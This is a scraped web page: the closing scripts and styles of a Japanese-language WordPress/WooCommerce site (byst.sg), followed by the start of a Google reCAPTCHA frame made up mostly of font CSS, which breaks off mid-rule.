<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.2" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.2" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/js-cookies.js?ver=8.7.0" id="js-cookies-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/penci-lazy.js?ver=8.7.0" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/libs-script.min.js?ver=8.7.0" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://byst.sg/wp-admin/admin-ajax.php","megamenu_url":"https://byst.sg/wp-admin/admin-ajax.php","archive_more_url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"54e3970427","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","more":"Read more","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"swing","fslider_e":"creative","vfloat":"","vfloatp":"bottom-right","redirect_url":"","search_multi":"","search_multi_txt":[""]};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/main.js?ver=8.7.0" id="main-scripts-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/post-like.js?ver=8.7.0" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/inview.js?ver=8.7.0" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/sticky_share.js?ver=8.7.0" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.7.0" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.1" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"54e3970427","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.1" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/popper.min.js?ver=8.7.0" id="popper-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/tippy-bundle.umd.min.js?ver=8.7.0" id="tooltip-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery.autocomplete.min.js?ver=8.7.0" id="jquery.autocomplete-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/jquery.pjax.js?ver=8.7.0" id="jquery.pjax-js"></script>
<script type="text/javascript" id="penci-woocommerce-js-extra">
/* <![CDATA[ */
var penciwoo = {"ajaxUrl":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"54e3970427","shoppage":"https://byst.sg/shop/","checkout_url":"https://byst.sg/checkout/","checkout_text":"Check out","addtocart_jax":"","addtocart":"has been added to your cart","addtocompare":"has been added to compare","removecompare":"has been removed from compare","removewishlist":"has been removed from your wishlist","addwishlist":"has been added to your wishlist","browsewishlist":"Browse Wishlist","browsecompare":"Compare Products","returnshop":"Return to shop","allresults":"All results","relateproduct":"4","upsellproduct":"4","crosssellproduct":"4","catcolumns":"4","cartstyle":"side-right","quickshop":"0","cartnotify":"0","pagination":"pagination","ajaxshop":"1","scrolltotopajax":"1","pagination_ajax_threshold":"400","pagination_ajax_history":"0","pagination_ajax_title":"0","select2button":"1","wishlist_empty_heading":"Wishlist is empty.","wishlist_empty_text":"You don't have any products in the wishlist yet. \u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","compare_empty_heading":"Compare list is empty.","compare_empty_text":"No products added in the compare list. You must add some products to compare them.\u003Cbr\u003E You will find a lot of interesting products on our \"Shop\" page.","disable_mobile_autoscroll":"0","toast_notify":"0","toast_notify_position":"bottom-right","toast_notify_text_align":"left","toast_notify_transition":"slide","toast_notify_hide_after":"5000","toast_notify_bg_color":"","toast_notify_text_color":"","toast_notify_shop_url":"https://byst.sg/cart/","toast_notify_shop_sucess_text":"","toast_notify_shop_text":"View Cart","fullpanelposition":"side-right","search_input_padding":"true","countdown_days":"Day","countdown_hours":"Hours","countdown_mins":"Minutes","countdown_sec":"Seconds","wdgh":"275","wdgmh":"275","cart_hash_key":"wc_cart_hash_17e2d1991ce3bd029ec048f3a3ffa4fc","fragment_name":"wc_fragments_17e2d1991ce3bd029ec048f3a3ffa4fc","demo_mods":[]};
//# sourceURL=penci-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.7.0" id="penci-woocommerce-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://byst.sg/wp-content/plugins/event-tickets/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.7.2" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/woocommerce/js/jquery-grid-picker.js?ver=8.7.0" id="grid-picker-js"></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://byst.sg/wp-admin/admin-ajax.php","nonce":"db72f49030"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/widgets-ajax.js?ver=8.7.0" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" id="penci_ajax_filter_slist-js-extra">
/* <![CDATA[ */
var pcslist_ajax = {"nonce":"59384b5c6d"};
//# sourceURL=penci_ajax_filter_slist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/js/ajax-filter-slist.js?ver=8.7.0" id="penci_ajax_filter_slist-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselPrevSlideMessage":"\u524d\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselNextSlideMessage":"\u6b21\u306e\u30b9\u30e9\u30a4\u30c9","a11yCarouselFirstSlideMessage":"\u3053\u308c\u304c\u6700\u521d\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselLastSlideMessage":"\u3053\u308c\u304c\u6700\u5f8c\u306e\u30b9\u30e9\u30a4\u30c9\u3067\u3059","a11yCarouselPaginationBulletMessage":"\u30b9\u30e9\u30a4\u30c9\u306b\u79fb\u52d5"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u7e26\u30ec\u30a4\u30a2\u30a6\u30c8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u30bf\u30d6\u30ec\u30c3\u30c8\u6a2a\u30ec\u30a4\u30a2\u30a6\u30c8","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/byst.sg\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/byst.sg\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/byst.sg\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"571c5cb77b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29399,"title":"%E6%98%8E%E6%97%A5%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E8%AA%B0%E3%81%8B%E3%81%AB%E8%A9%B1%E3%81%97%E3%81%9F%E3%81%8F%E3%81%AA%E3%82%8B%E8%89%B2%E3%81%AE%E3%81%8A%E8%A9%B1%20vol.28%20-%20%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E7%BF%92%E3%81%84%E4%BA%8B","excerpt":"","featuredImage":"https:\/\/byst.sg\/wp-content\/uploads\/LoveBird01-7-1024x459.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" defer src="https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://byst.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://byst.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.pb-widget-tab .pb_tab_content-type2 .pb_tab_text .pb_tab_description {
    color: #fff;
    font-weight: 300;
    line-height: 1.5;
    margin: 0;
    padding: 0;
}

.su-custom-gallery-slide img {
     border: 0px;
    padding: 0px;
vertical-align: top;

}

.su-custom-gallery-slide:hover img {
     border: 0px;
    padding: 0px;

}

.su-column { 
margin: 0 0 0.3em 0 !important;
}

.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}

@media screen and (max-width: 768px) {
.su-button span {
    padding-top: 1em!important;
    padding-bottom: 1em!important;
}}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcohq8UAAAAANqLLKT8lwFJsI4a0kHOwlP7XchR&co=aHR0cHM6Ly9ieXN0LnNnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ipkxsow32nhj
body_size: 48547
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
